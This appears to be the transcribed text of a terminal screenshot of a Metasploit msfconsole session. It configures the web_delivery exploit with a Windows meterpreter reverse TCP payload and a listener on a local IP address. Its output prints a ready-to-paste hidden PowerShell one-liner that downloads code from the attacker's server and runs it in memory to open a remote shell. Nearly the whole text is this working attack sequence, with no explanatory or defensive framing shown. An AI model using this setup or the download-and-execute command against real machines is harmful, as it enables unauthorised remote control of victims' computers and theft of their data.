 patrilic — msfconsole — msfconsole — ruby ◂ msfconsole — 155×45
                            /
                           *
                  +                       *

                                       ^
####      __     __     __          #######         __     __     __        ####
####    /    \ /    \ /    \      ###########     /    \ /    \ /    \      ####
################################################################################
################################################################################
# WAVE 5 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
################################################################################
                                                           https://metasploit.com
       =[ metasploit v5.0.2-dev-f04c2537f6fcd2b8e175b704cbd0c8a731567764]
+ -- --=[ 1852 exploits - 1046 auxiliary - 321 post       ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops            ]
+ -- --=[ 2 evasion                                       ]
+ -- --=[ ** This is Metasploit 5 development branch **   ]
msf5 > use exploit/multi/script/web_delivery
msf5 exploit(multi/script/web_delivery) > set target 2
target => 2
msf5 exploit(multi/script/web_delivery) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > set lhost 192.168.1.103
lhost => 192.168.1.103
msf5 exploit(multi/script/web_delivery) > set lport 8884
lport => 8884
msf5 exploit(multi/script/web_delivery) > set SRVPORT 8081
SRVPORT => 8081
msf5 exploit(multi/script/web_delivery) > set URIPATH /
URIPATH => /
msf5 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.103:8884
msf5 exploit(multi/script/web_delivery) > [*] Using URL: http://0.0.0.0:8081/
[*] Local IP: http://192.168.1.103:8081/
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $a=new-object net.webclient;$a.proxy=[Net.WebRequest]::GetSystemWebProxy();$a.Proxy.Credentials=[Net.CredentialCache]::Def
aultCredentials;IEX $a.downloadstring('http://192.168.1.103:8081/');